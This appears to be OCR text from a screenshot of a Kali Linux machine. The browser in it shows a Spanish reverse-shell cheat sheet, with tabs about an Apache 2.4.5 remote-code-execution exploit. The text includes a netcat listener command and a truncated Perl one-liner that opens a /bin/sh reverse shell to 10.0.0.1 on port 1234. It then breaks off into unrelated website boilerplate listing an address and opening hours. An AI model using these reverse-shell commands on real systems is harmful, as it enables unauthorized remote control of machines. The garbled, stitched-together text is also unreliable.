 Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 3 23
Apache HTTP Server 2.4.5
apache2 rce - Buscar con
GitHub - blackn0te/Apac
Reverse shell - Cheat She
https://ironhackers.es/herramientas/reverse-shell-cheat-sheet/
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Reverse Shell- Perl:
Una reversa utilizando el lenguaje de scripts Perl, no es tan común que el
sistema cuente con este lenguaje instalado.
Ejecutaremos la shell /bin/sh creando un socket por el protocolo tcp a la ip
10.0.0.1 y puerto 1234
En la máquina del atacante:
1 nc -lvp 1234
En la máquina de la víctima:
1 perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S
Reverse Shell- Python:
Una reversa utilizando el lenguaje de scripts Python, este lenguaje de
scripting es de los mas famosos e incluso viene instalado en la mayoría de las
distribuciones.
Ejecutaremos la shell /bin/sh creando un socket por el protocolo tcp a la ip
10.0.0.1 y puerto 1234
En la máquina del atacante:
1 nc -lvp 1234
En la máquina de la víctima:
BÚSQUEDA
BODY>
ENCUÉNTRANOS
Dirección
Calle Principal 123
New York, NY 10001
Horas
Lunes a viernes: 9:00AM a 5:00PM
Sábado y domingo: 11:00AM a 3:00PM
ENCUÉNTRANOS
Dirección